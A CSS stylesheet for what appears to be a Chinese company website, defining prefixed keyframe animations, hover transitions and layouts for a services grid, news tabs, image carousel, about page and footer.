@keyframes k1{ 0%{ opacity:0; left:60px; } 100%{ opacity:1; left:0; } }
@-webkit-keyframes k1{ 0%{ opacity:0; left:60px; } 100%{ opacity:1; left:0; } }
@-moz-keyframes k1{ 0%{ opacity:0; left:60px; } 100%{ opacity:1; left:0; } }
@-o-keyframes k1{ 0%{ opacity:0; left:60px; } 100%{ opacity:1; left:0; } }


.ke01{ width:166px; height:221px; position:absolute; top:0; left:4px; z-index:11; }
.ke01{
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.ke_jie li:hover .ke01{ top:-100px; }

.ke_img{ width:122px; height:122px; padding-top:18px; position:relative; z-index:12; margin-left:auto; margin-right:auto; }
.ke1{ width:122px; height:122px; position:relative; z-index:13; }
.k1 .ke1{
	animation:ke1 0.6s ease-out 0.6s 1;
	-webkit-animation:ke1 0.6s ease-out 0.6s 1;
	-moz-animation:ke1 0.6s ease-out 0.6s 1;
	-o-animation:ke1 0.6s ease-out 0.6s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k2 .ke1{
	animation:ke1 0.6s ease-out 1s 1;
	-webkit-animation:ke1 0.6s ease-out 1s 1;
	-moz-animation:ke1 0.6s ease-out 1s 1;
	-o-animation:ke1 0.6s ease-out 1s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k3 .ke1{
	animation:ke1 0.6s ease-out 1.4s 1;
	-webkit-animation:ke1 0.6s ease-out 1.4s 1;
	-moz-animation:ke1 0.6s ease-out 1.4s 1;
	-o-animation:ke1 0.6s ease-out 1.4s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k4 .ke1{
	animation:ke1 0.6s ease-out 1.8s 1;
	-webkit-animation:ke1 0.6s ease-out 1.8s 1;
	-moz-animation:ke1 0.6s ease-out 1.8s 1;
	-o-animation:ke1 0.6s ease-out 1.8s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k5 .ke1{
	animation:ke1 0.6s ease-out 2.2s 1;
	-webkit-animation:ke1 0.6s ease-out 2.2s 1;
	-moz-animation:ke1 0.6s ease-out 2.2s 1;
	-o-animation:ke1 0.6s ease-out 2.2s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k6 .ke1{
	animation:ke1 0.6s ease-out 2.6s 1;
	-webkit-animation:ke1 0.6s ease-out 2.6s 1;
	-moz-animation:ke1 0.6s ease-out 2.6s 1;
	-o-animation:ke1 0.6s ease-out 2.6s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k7 .ke1{
	animation:ke1 0.6s ease-out 3s 1;
	-webkit-animation:ke1 0.6s ease-out 3s 1;
	-moz-animation:ke1 0.6s ease-out 3s 1;
	-o-animation:ke1 0.6s ease-out 3s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
@keyframes ke1{ 
0%{ opacity:1; transform:rotateZ(0deg); -webkit-transform:rotateZ(0deg); -moz-transform:rotateZ(0deg); -o-transform:rotateZ(0deg); } 
100%{ opacity:1; transform:rotateZ(-180deg); -webkit-transform:rotateZ(-180deg); -moz-transform:rotateZ(-180deg); -o-transform:rotateZ(-180deg); } 
}
@-webkit-keyframes ke1{
0%{ opacity:1; transform:rotateZ(0deg); -webkit-transform:rotateZ(0deg); -moz-transform:rotateZ(0deg); -o-transform:rotateZ(0deg); } 
100%{ opacity:1; transform:rotateZ(-180deg); -webkit-transform:rotateZ(-180deg); -moz-transform:rotateZ(-180deg); -o-transform:rotateZ(-180deg); } 
}
@-moz-keyframes ke1{
0%{ opacity:1; transform:rotateZ(0deg); -webkit-transform:rotateZ(0deg); -moz-transform:rotateZ(0deg); -o-transform:rotateZ(0deg); } 
100%{ opacity:1; transform:rotateZ(-180deg); -webkit-transform:rotateZ(-180deg); -moz-transform:rotateZ(-180deg); -o-transform:rotateZ(-180deg); } 
}
@-o-keyframes ke1{
0%{ opacity:1; transform:rotateZ(0deg); -webkit-transform:rotateZ(0deg); -moz-transform:rotateZ(0deg); -o-transform:rotateZ(0deg); } 
100%{ opacity:1; transform:rotateZ(-180deg); -webkit-transform:rotateZ(-180deg); -moz-transform:rotateZ(-180deg); -o-transform:rotateZ(-180deg); } 
}



.ke2{ width:122px; height:122px; position:absolute; z-index:13; top:18px; left:0; }
.k1 .ke2{
	animation:ke2 0.6s ease-out 0.6s 1;
	-webkit-animation:ke2 0.6s ease-out 0.6s 1;
	-moz-animation:ke2 0.6s ease-out 0.6s 1;
	-o-animation:ke2 0.6s ease-out 0.6s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k2 .ke2{
	animation:ke2 0.6s ease-out 1s 1;
	-webkit-animation:ke2 0.6s ease-out 1s 1;
	-moz-animation:ke2 0.6s ease-out 1s 1;
	-o-animation:ke2 0.6s ease-out 1s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k3 .ke2{
	animation:ke2 0.6s ease-out 1.4s 1;
	-webkit-animation:ke2 0.6s ease-out 1.4s 1;
	-moz-animation:ke2 0.6s ease-out 1.4s 1;
	-o-animation:ke2 0.6s ease-out 1.4s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k4 .ke2{
	animation:ke2 0.6s ease-out 1.8s 1;
	-webkit-animation:ke2 0.6s ease-out 1.8s 1;
	-moz-animation:ke2 0.6s ease-out 1.8s 1;
	-o-animation:ke2 0.6s ease-out 1.8s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k5 .ke2{
	animation:ke2 0.6s ease-out 2.2s 1;
	-webkit-animation:ke2 0.6s ease-out 2.2s 1;
	-moz-animation:ke2 0.6s ease-out 2.2s 1;
	-o-animation:ke2 0.6s ease-out 2.2s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k6 .ke2{
	animation:ke2 0.6s ease-out 2.6s 1;
	-webkit-animation:ke2 0.6s ease-out 2.6s 1;
	-moz-animation:ke2 0.6s ease-out 2.6s 1;
	-o-animation:ke2 0.6s ease-out 2.6s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k7 .ke2{
	animation:ke2 0.6s ease-out 3s 1;
	-webkit-animation:ke2 0.6s ease-out 3s 1;
	-moz-animation:ke2 0.6s ease-out 3s 1;
	-o-animation:ke2 0.6s ease-out 3s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
@keyframes ke2{ 
0%{ opacity:1; transform:rotateZ(0deg); -webkit-transform:rotateZ(0deg); -moz-transform:rotateZ(0deg); -o-transform:rotateZ(0deg); } 
100%{ opacity:1; transform:rotateZ(90deg); -webkit-transform:rotateZ(90deg); -moz-transform:rotateZ(90deg); -o-transform:rotateZ(90deg); } 
}
@-webkit-keyframes ke2{
0%{ opacity:1; transform:rotateZ(0deg); -webkit-transform:rotateZ(0deg); -moz-transform:rotateZ(0deg); -o-transform:rotateZ(0deg); } 
100%{ opacity:1; transform:rotateZ(90deg); -webkit-transform:rotateZ(90deg); -moz-transform:rotateZ(90deg); -o-transform:rotateZ(90deg); } 
}
@-moz-keyframes ke2{
0%{ opacity:1; transform:rotateZ(0deg); -webkit-transform:rotateZ(0deg); -moz-transform:rotateZ(0deg); -o-transform:rotateZ(0deg); } 
100%{ opacity:1; transform:rotateZ(90deg); -webkit-transform:rotateZ(90deg); -moz-transform:rotateZ(90deg); -o-transform:rotateZ(90deg); } 
}
@-o-keyframes ke2{
0%{ opacity:1; transform:rotateZ(0deg); -webkit-transform:rotateZ(0deg); -moz-transform:rotateZ(0deg); -o-transform:rotateZ(0deg); } 
100%{ opacity:1; transform:rotateZ(90deg); -webkit-transform:rotateZ(90deg); -moz-transform:rotateZ(90deg); -o-transform:rotateZ(90deg); } 
}

.ke3{ width:122px; height:122px; position:absolute; z-index:14; top:18px; left:0; }
.k1 .ke3{
	animation:ke3 0.6s ease-out 0.6s 1;
	-webkit-animation:ke3 0.6s ease-out 0.6s 1;
	-moz-animation:ke3 0.6s ease-out 0.6s 1;
	-o-animation:ke3 0.6s ease-out 0.6s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k2 .ke3{
	animation:ke3 0.6s ease-out 1s 1;
	-webkit-animation:ke3 0.6s ease-out 1s 1;
	-moz-animation:ke3 0.6s ease-out 1s 1;
	-o-animation:ke3 0.6s ease-out 1s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k3 .ke3{
	animation:ke3 0.6s ease-out 1.4s 1;
	-webkit-animation:ke3 0.6s ease-out 1.4s 1;
	-moz-animation:ke3 0.6s ease-out 1.4s 1;
	-o-animation:ke3 0.6s ease-out 1.4s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k4 .ke3{
	animation:ke3 0.6s ease-out 1.8s 1;
	-webkit-animation:ke3 0.6s ease-out 1.8s 1;
	-moz-animation:ke3 0.6s ease-out 1.8s 1;
	-o-animation:ke3 0.6s ease-out 1.8s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k5 .ke3{
	animation:ke3 0.6s ease-out 2.2s 1;
	-webkit-animation:ke3 0.6s ease-out 2.2s 1;
	-moz-animation:ke3 0.6s ease-out 2.2s 1;
	-o-animation:ke3 0.6s ease-out 2.2s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k6 .ke3{
	animation:ke3 0.6s ease-out 2.6s 1;
	-webkit-animation:ke3 0.6s ease-out 2.6s 1;
	-moz-animation:ke3 0.6s ease-out 2.6s 1;
	-o-animation:ke3 0.6s ease-out 2.6s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
.k7 .ke3{
	animation:ke3 0.6s ease-out 3s 1;
	-webkit-animation:ke3 0.6s ease-out 3s 1;
	-moz-animation:ke3 0.6s ease-out 3s 1;
	-o-animation:ke3 0.6s ease-out 3s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
@keyframes ke3{ 
0%{ opacity:1; transform:rotateY(0deg); -webkit-transform:rotateY(0deg); -moz-transform:rotateY(0deg); -o-transform:rotateY(0deg); } 
100%{ opacity:1; transform:rotateY(360deg); -webkit-transform:rotateY(360deg); -moz-transform:rotateY(360deg); -o-transform:rotateY(360deg); } 
}
@-webkit-keyframes ke3{
0%{ opacity:1; transform:rotateY(0deg); -webkit-transform:rotateY(0deg); -moz-transform:rotateY(0deg); -o-transform:rotateY(0deg); } 
100%{ opacity:1; transform:rotateY(360deg); -webkit-transform:rotateY(360deg); -moz-transform:rotateY(360deg); -o-transform:rotateY(360deg); }
}
@-moz-keyframes ke3{
0%{ opacity:1; transform:rotateY(0deg); -webkit-transform:rotateY(0deg); -moz-transform:rotateY(0deg); -o-transform:rotateY(0deg); } 
100%{ opacity:1; transform:rotateY(360deg); -webkit-transform:rotateY(360deg); -moz-transform:rotateY(360deg); -o-transform:rotateY(360deg); }
}
@-o-keyframes ke3{
0%{ opacity:1; transform:rotateY(0deg); -webkit-transform:rotateY(0deg); -moz-transform:rotateY(0deg); -o-transform:rotateY(0deg); } 
100%{ opacity:1; transform:rotateY(360deg); -webkit-transform:rotateY(360deg); -moz-transform:rotateY(360deg); -o-transform:rotateY(360deg); }
}

.ke_bt{ padding-top:13px; font-size:16px; color:#262626; line-height:30px; text-align:center; }

.ke02{ width:180px; height:221px; position:absolute; top:-221px; left:0; z-index:20; }
.ke02{
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.ke_jie li:hover .ke02{ top:0; }

.ke_title{ width:126px; height:152px; padding:0 20px; background:#FFF; position:absolute; top:0; left:4px; z-index:22;  }
.ke_ti{ padding-top:22px; height:20px; font-size:12px; color:#2e2e2e; line-height:20px; }
.ke_ti:hover{ color:#4a95f2; }
.ke_jian{ padding-top:7px; height:80px; font-size:12px; color:#8e8e8e; line-height:20px; }

.ke_more{ width:166px; height:58px; position:absolute; top:152px; left:4px; z-index:22; }
.km_bg{ width:166px; height:58px; }
.km_bg{
	animation: kmbg 3s linear 0s infinite alternate;
	-moz-animation: kmbg 3s linear 0s infinite alternate;
	-webkit-animation: kmbg 3s linear 0s infinite alternate;
	-o-animation: kmbg 3s linear 0s infinite alternate;
}
@keyframes kmbg{
0%{ -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1);}
100% { -webkit-transform: scale(1.25); -moz-transform: scale(1.25); -ms-transform: scale(1.25); -o-transform: scale(1.25); transform: scale(1.25);}
}

@-moz-keyframes kmbg{
0%{ -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1);}
100% { -webkit-transform: scale(1.25); -moz-transform: scale(1.25); -ms-transform: scale(1.25); -o-transform: scale(1.25); transform: scale(1.25);}
}

@-webkit-keyframes kmbg{
0%{ -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1);}
100% { -webkit-transform: scale(1.25); -moz-transform: scale(1.25); -ms-transform: scale(1.25); -o-transform: scale(1.25); transform: scale(1.25);}
}

@-o-keyframes kmbg{
0%{ -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1);}
100% { -webkit-transform: scale(1.25); -moz-transform: scale(1.25); -ms-transform: scale(1.25); -o-transform: scale(1.25); transform: scale(1.25);}
}

.km{ width:32px; height:32px; position:absolute; top:12px; left:26px; z-index:23; }
.ke_jie li:hover .km{
	animation:km 0.8s ease-out 0.3s 1;
	-webkit-animation:km 0.8s ease-out 0.3s 1;
	-moz-animation:km 0.8s ease-out 0.3s 1;
	-o-animation:km 0.8s ease-out 0.3s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1;
}
@keyframes km{ 
0%{ opacity:1; transform:rotateZ(0deg); -webkit-transform:rotateZ(0deg); -moz-transform:rotateZ(0deg); -o-transform:rotateZ(0deg); } 
100%{ opacity:1; transform:rotateZ(360deg); -webkit-transform:rotateZ(360deg); -moz-transform:rotateZ(360deg); -o-transform:rotateZ(360deg); } 
}
@-webkit-keyframes km{
0%{ opacity:1; transform:rotateZ(0deg); -webkit-transform:rotateZ(0deg); -moz-transform:rotateZ(0deg); -o-transform:rotateZ(0deg); } 
100%{ opacity:1; transform:rotateZ(360deg); -webkit-transform:rotateZ(360deg); -moz-transform:rotateZ(360deg); -o-transform:rotateZ(360deg); } 
}
@-moz-keyframes km{
0%{ opacity:1; transform:rotateZ(0deg); -webkit-transform:rotateZ(0deg); -moz-transform:rotateZ(0deg); -o-transform:rotateZ(0deg); } 
100%{ opacity:1; transform:rotateZ(360deg); -webkit-transform:rotateZ(360deg); -moz-transform:rotateZ(360deg); -o-transform:rotateZ(360deg); } 
}
@-o-keyframes km{
0%{ opacity:1; transform:rotateZ(0deg); -webkit-transform:rotateZ(0deg); -moz-transform:rotateZ(0deg); -o-transform:rotateZ(0deg); } 
100%{ opacity:1; transform:rotateZ(360deg); -webkit-transform:rotateZ(360deg); -moz-transform:rotateZ(360deg); -o-transform:rotateZ(360deg); } 
}

.ky{ width:180px; height:221px; position:absolute; top:0; left:0; z-index:21;  opacity:0; filter:alpha(opacity=0); }
.ky{
	-webkit-transition: all 0.4s linear 0.35s;
	-moz-transition: all 0.4s linear 0.35s;
	-o-transition: all 0.4s linear 0.35s;
	transition: all 0.4s linear 0.35s;
}
.ke_jie li:hover .ky{ opacity:1; }

.kt1{ width:1px; height:0; background:#4a95f2; position:absolute; bottom:69px; left:4px; z-index:25; }
.kt1{
	-webkit-transition: all 0.4s linear 0.35s;
	-moz-transition: all 0.4s linear 0.35s;
	-o-transition: all 0.4s linear 0.35s;
	transition: all 0.4s linear 0.35s;
}
.ke_jie li:hover .kt1{ height:152px; }
.kt2{ width:0; height:1px; background:#4a95f2; position:absolute; top:0; left:4px; z-index:25; }
.kt2{
	-webkit-transition: all 0.4s linear 0.35s;
	-moz-transition: all 0.4s linear 0.35s;
	-o-transition: all 0.4s linear 0.35s;
	transition: all 0.4s linear 0.35s;
}
.ke_jie li:hover .kt2{ width:166px; }
.kt3{ width:1px; height:0; background:#4a95f2; position:absolute; top:0; left:169px; z-index:25; }
.kt3{
	-webkit-transition: all 0.4s linear 0.35s;
	-moz-transition: all 0.4s linear 0.35s;
	-o-transition: all 0.4s linear 0.35s;
	transition: all 0.4s linear 0.35s;
}
.ke_jie li:hover .kt3{ height:152px; }

/**- 新闻，企业介绍 -**/
.shao{ background:#FFF; }
.shao .center{ height:435px; position:relative; z-index:10; }
.xin{ width:836px; height:356px; background:#5497eb; position:absolute; top:200px; left:0; z-index:12; }

.tabPanel{ width:768px; height:284px; padding:36px 0; overflow:hidden; display:block; position:relative; z-index:13; margin-left:auto; margin-right:auto; }
.xin_menu{ height:40px; }
.xin_menu li{ width:134px; height:40px; position:relative; overflow:hidden; display:block; float:left; cursor:pointer !important; }
.x1{ width:130px; height:36px; position:absolute; top:0; left:0; border:2px solid #1d74da; font-size:16px; color:#FFF; line-height:36px; text-align:center; cursor:pointer !important }
.x1{
	-webkit-transition: all 0.15s linear 0s;
	-moz-transition: all 0.15s linear 0s;
	-o-transition: all 0.15s linear 0s;
	transition: all 0.15s linear 0s;
}
.x2{ width:130px; height:36px; position:absolute; top:40px; left:0; border:2px solid #1d74da; font-size:16px; color:#FFF; line-height:36px; text-align:center; background:#1d74da; cursor:pointer !important }
.x2{
	-webkit-transition: all 0.15s linear 0s;
	-moz-transition: all 0.15s linear 0s;
	-o-transition: all 0.15s linear 0s;
	transition: all 0.15s linear 0s;
}
.xin_menu li.hit .x1{ top:-40px; }
.xin_menu li.hit .x2{ top:0; }

.panes{ overflow:hidden; display:block; height:213px; padding-top:31px; }
.pane{ display:none; }
.xin_jie{ width:422px; height:244px; }
.xin_bt{ height:22px; font-size:16px; color:#FFF; line-height:22px; }
.xin_bt:hover{ color:#f9d84d; }
.xin_jian{ height:48px; padding-top:10px; font-size:12px; color:#c7e0ff; line-height:24px; }
.xin_jian:hover{ color:#f9d84d; }
.pane ul{ padding-top:17px; }
.pane li{ height:36px; border-bottom:1px solid #76b1f9; }
.pane li a{ width:325px; font-size:12px; color:#FFF; line-height:36px; }
.pane li:hover a{ color:#f9d84d; }
.pane li span{ width:80px; font-size:12px; color:#FFF; line-height:36px; }
.xin_img{ width:291px; height:191px; border:10px solid #FFF; }

.xin_more{ width:122px; height:31px; position:absolute; top:35px; right:33px; z-index:14; }
.xin1{ width:122px; height:31px; position:absolute; top:0; right:0; }
.xin2{ width:49px; height:17px; position:absolute; bottom:0; right:15px; }

.qi{ width:352px; height:316px; padding:20px; position:absolute; top:37px; right:414px; background:#ededed; opacity:0; filter:alpha(opacity=0); }
.qi_jie{ height:314px; padding:0 28px; border:1px solid #FFF; }
.qi_bt{ padding-top:23px; font-size:14px; color:#a8a8a8; line-height:24px; text-align:center; }
.qi_bt span{ font-size:22px; color:#272c40; line-height:28px; text-align:center; }
.qi_jian{ height:140px; padding-top:25px; font-size:12px; color:#4d4d4d; line-height:24px; }
.qi_jian{
	-webkit-transition: all 0.2s linear 0s;
	-moz-transition: all 0.2s linear 0s;
	-o-transition: all 0.2s linear 0s;
	transition: all 0.2s linear 0s;
}
.qi_jian:hover{ color:#5497eb; }
.qi_more{ padding-top:20px; }
.qi_more a{ width:110px; height:34px; position:relative; margin-left:auto; margin-right:auto; }
.qi_more a span{ padding-left:7px; }
.q1{ width:106px; height:30px; position:absolute; top:0; left:0; border:2px solid #5497eb; font-size:12px; color:#1d74da; line-height:30px; text-align:center; }
.q1{
	-webkit-transition: all 0.15s linear 0s;
	-moz-transition: all 0.15s linear 0s;
	-o-transition: all 0.15s linear 0s;
	transition: all 0.15s linear 0s;
}
.qi_more a:hover .q1{ top:-34px; }
.q2{ width:106px; height:30px; position:absolute; top:34px; left:0; border:2px solid #5497eb; font-size:12px; color:#FFF; line-height:30px; text-align:center; background:#5497eb; }
.q2{
	-webkit-transition: all 0.15s linear 0s;
	-moz-transition: all 0.15s linear 0s;
	-o-transition: all 0.15s linear 0s;
	transition: all 0.15s linear 0s;
}
.qi_more a:hover .q2{ top:0; }

.base{ height:550px; background:#d6e5f6; position:relative; z-index:10; border-bottom:1px solid #FFF; }
.bzuo{ width:50%; height:473px; position:absolute; top:38px; left:-10%; z-index:12; opacity:0; filter:alpha(opacity=0); }
.bzuo .bimg{ float:right; margin-right:210px; }
.bimg{ width:415px; height:473px; overflow:hidden; display:block; }

.main_visual2{height:473px; overflow:hidden; display:block; position:relative; }
.main_image2{height:473px; overflow:hidden; display:block; position:relative;}
.main_image2 ul{width:9999px; overflow:hidden;position:absolute;top:0;left:0}
.main_image2 li{float:left;width:100%;height:473px; }
.main_image2 li a{ overflow:hidden; display:block; height:473px;}

.bzhong .main_visual2{ width:420px; height:282px; overflow:hidden; display:block; position:absolute; bottom:0; left:0; }
.bzhong .main_image2{height:282px; overflow:hidden; display:block; position:relative; }
.bzhong .main_image2 ul{width:9999px; overflow:hidden;position:absolute; top:71px; left:0; height:211px; }
.bzhong .main_image2 li{float:left;width:100%;height:211px; }
.bzhong .main_image2 li a{ overflow:hidden; display:block; height:211px;}
#btn_prev2,#btn_next2{z-index:20;position:absolute;display:block; width:67px; height:32px!important;top:0;display:block; }
#btn_prev2{ width:67px; background:url(../images/btn3.jpg) left top no-repeat; left:140px; }
#btn_prev2{
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}
#btn_prev2:hover{ background:url(../images/btn03.jpg) left top no-repeat; }
#btn_next2{ width:68px; background:url(../images/btn4.jpg) left top no-repeat; left:207px; }
#btn_next2{
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}
#btn_next2:hover{ background:url(../images/btn04.jpg) left top no-repeat; }

.byou{ width:50%; height:473px; position:absolute; top:38px; left:60%; z-index:12; opacity:0; filter:alpha(opacity=0);}
.byou .bimg{ float:left; margin-left:210px; }

.bzhong{ width:420px; height:473px; position:absolute; top:-511px; left:50%; margin-left:-210px; z-index:14; opacity:0; filter:alpha(opacity=0); }
.b_jie{ height:262px; background:#FFF; padding:0 50px; }
.b_jian{ height:44px; padding-top:13px; font-size:12px; color:#8d8d8d; line-height:22px; text-align:center; }
.b_jian{
	-webkit-transition: all 0.2s linear 0s;
	-moz-transition: all 0.2s linear 0s;
	-o-transition: all 0.2s linear 0s;
	transition: all 0.2s linear 0s;
}
.b_jian:hover{ color:#fc5c2c; }
.bzhong .bimg{ width:420px; height:211px; }

/**- 底部 -**/
.footer{ background:#272c40; padding-top:46px; z-index:2; }
.footer .center{ padding-bottom:36px; }
.fo_zuo{ width:390px; margin-right:20px; }
.fo_zuo td{ font-size:12px; color:#9ea2b4; line-height:28px; }
.fo_you{ width:397px; }
.fo_ma{ width:119px; padding-top:6px; }
.ma_img{ width:117px; height:123px; padding-top:6px; border:1px solid #444a60; }
.ma_img span{ width:99px; height:108px; padding:0 3px; padding-top:3px; margin-left:auto; margin-right:auto; background:url(../images/ma_bg.png) center top no-repeat; }
.ma_bt{ width:86px; margin-left:auto; margin-right:auto; margin-top:-11px; font-size:12px; color:#a1b1d2; line-height:20px; text-align:center; background:#272c40; }
.fo_tel{ width:207px; }
.tel_jie{ height:78px; border-bottom:1px solid #3d4255; }
.tel_img{ width:44px; height:44px; padding-top:10px; }
.tel_img{
	-webkit-transition: all 0.5s linear 0s;
	-moz-transition: all 0.5s linear 0s;
	-o-transition: all 0.5s linear 0s;
	transition: all 0.5s linear 0s;
}
.tel_jie:hover .tel_img{ transform:rotateY(360deg); -webkit-transform:rotateY(360deg); -moz-transform:rotateY(360deg); -o-transform:rotateY(360deg); }

.tel_bt{ width:152px; font-size:12px; color:#9ea2b4; line-height:22px; }
.tel_bt span{ padding-top:10px; padding-bottom:3px; font-size:18px; font-weight:bold; }
.fo_fu{ padding-top:22px; }
.fo_fu a{ width:147px; height:33px; position:relative; background:url(../images/fo_fu.png) center top no-repeat; }
.f1{ width:147px; height:33px; position:absolute; top:0; left:0; font-size:14px; color:#fffffe; line-height:32px; text-align:center; }
.f1{
	-webkit-transition: all 0.15s linear 0s;
	-moz-transition: all 0.15s linear 0s;
	-o-transition: all 0.15s linear 0s;
	transition: all 0.15s linear 0s;
}
.fo_fu a:hover .f1{ top:-33px; }
.f2{ width:147px; height:33px; position:absolute; top:33px; left:0; font-size:14px; color:#fffffe; line-height:32px; text-align:center; }
.f2{
	-webkit-transition: all 0.15s linear 0s;
	-moz-transition: all 0.15s linear 0s;
	-o-transition: all 0.15s linear 0s;
	transition: all 0.15s linear 0s;
}
.fo_fu a:hover .f2{ top:0; }

.copyright{ padding:15px 0; border-top:1px solid #393e52; font-size:12px; color:#777a89; line-height:24px; }
.footer .copyright .center{ padding-bottom:0; }
.bll{ width:200px; text-align:right; }
.bll a{ font-size:12px; color:#777a89; line-height:24px; }
.bll a:hover{ color:#a1b1d2;}

/***********************about********************/
.jdmc{ line-height:26px; font-size:16px; color:#FFF; padding-bottom:10px;}
.nyban{ height:344px; position:relative;}
.nywz{ overflow:hidden; width:100%; position:absolute; top:145px; z-index:11;}
.nymc{ line-height:36px; font-size:24px; color:#FFF; line-height:74px;}
.wz{ line-height:26px; padding:28px 0 0; font-size:12px; color:#FFF;}
.wz span{ font-family:"宋体";}
.wz a, .wz a:visited{ color:#FFF;}
.ny-line{ height:1px; width:100%; background:rgba(255,255,255,0.5);}
.erj{ display:block; padding-top:33px;}
.erj a{ display:block; float:left; padding:0 34px; overflow:hidden; height:38px; margin-right:20px; line-height:38px; border:2px solid #FFF; font-size:18px; } .erj a div{ display:block; position:relative; height:38px;top:0; cursor:pointer;}
.erm1{ color:#fff;} .erm2{ color:#000;}
.erm1, .erm2, .erj a{
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}
.erj a.ernn, .erj a:hover{ background: #FFF; color:#000;}
.erj a.ernn .erm1, .erj a.ernn .erm2, .erj a:hover .erm1, .erj a:hover .erm2{top:-38px;}

.netok{ height:50px;}
.abtuk{ border:1px solid #9ea9b4; width:401px; height:456px; padding:8px; position:relative; z-index:1; margin:1px !important; float:left;}
.abtu{ width:401px; height:456px; overflow:hidden; z-index:4;}
.abtu img{ display:block; position:relative; z-index:5;}
.abj1, .abj2, .abj3, .abj4{ position:absolute; z-index:2; display:block;}
.abj1{ top:-2px; left:-2px;}
.abj2{ top:-2px; right:-2px;}
.abj3{ bottom:-2px; left:-2px;}
.abj4{ bottom:-2px; right:-2px;}
.abj1{
	animation:abj1 0.8s linear both;
	-webkit-animation:abj1 0.8s linear both;
	-moz-animation:abj1 0.8s linear both;
	-o-animation:abj1 0.8s linear both;
}
@keyframes abj1
{0%{ opacity:0; -webkit-opacity:0; -moz-opacity:0; -ms-opacity:0;-o-opacity:0; top:10px; left:10px;} 
100%{ opacity:1; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1;-o-opacity:1; top:-2px; left:-2px;} }
@-webkit-keyframes abj1
{0%{ opacity:0; -webkit-opacity:0; -moz-opacity:0; -ms-opacity:0;-o-opacity:0; top:10px; left:10px;} 
100%{ opacity:1; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1;-o-opacity:1; top:-2px; left:-2px;} }
@-moz-keyframes abj1
{0%{ opacity:0; -webkit-opacity:0; -moz-opacity:0; -ms-opacity:0;-o-opacity:0; top:10px; left:10px;} 
100%{ opacity:1; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1;-o-opacity:1; top:-2px; left:-2px;} }
